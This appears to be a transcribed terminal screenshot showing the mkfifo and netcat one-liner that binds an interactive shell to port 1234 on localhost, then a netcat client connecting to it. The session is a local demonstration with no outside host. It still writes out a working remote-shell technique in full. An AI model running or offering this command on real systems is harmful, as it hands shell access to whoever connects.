 john@svgs-f20-1:~$ rm -f /tmp/f; mkfifo /tmp/f
john@svgs-f20-1:~$ cat /tmp/f | /bin/sh -i 2>&1 | nc -l 127.0.0.1 1234 > /tmp/f
john@svgs-f20-1: ~
john@svgs-f20-1:~$ nc 127.0.0.1 1234
$